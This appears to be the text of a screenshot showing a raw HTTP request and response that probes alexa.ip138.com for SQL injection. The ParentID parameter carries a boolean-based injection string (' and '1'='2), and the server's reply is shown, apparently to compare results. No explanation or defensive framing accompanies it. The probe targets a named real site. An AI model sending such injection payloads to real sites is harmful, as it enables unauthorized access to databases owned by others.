 GET
/post/Get.aspx?Type=2&ParentID=%B8%CA%CB%E0%
CA%A1'+and+'1'='2&t=1425803112327 HTTP/1.1
Host: alexa.ip138.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer: http://alexa.ip138.com/post/Search.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ASP.NET_SessionId=wsmn5eipgaob3n55u4h1uc55
HTTP/1.1 200 OK
Date: Sun, 08 Mar 2015 08:39:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 84
<script type="text/javascript">parent.CityList = [ 0 ];
parent.fillcity();</script>